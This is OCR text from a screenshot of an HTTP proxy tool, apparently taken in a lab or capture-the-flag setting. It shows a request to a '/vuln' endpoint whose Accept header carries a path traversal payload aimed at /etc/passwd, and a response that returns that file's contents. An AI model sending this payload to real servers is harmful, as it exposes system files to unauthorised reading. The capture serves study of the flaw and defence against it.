 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex \n
1 GET /vuln HTTP/1.1
2 Host: 34.107.71.117:30125
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
5 Accept: ../../../../../../../../../../etc/passwd{{
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"5aa1a93ea873a132afac21075176d457"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 562cabeb-ff81-4d51-adf0-eb7808b76a80
12 X-Runtime: 0.007965
13 Connection: close
14 Content-Length: 956
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search 0 highlights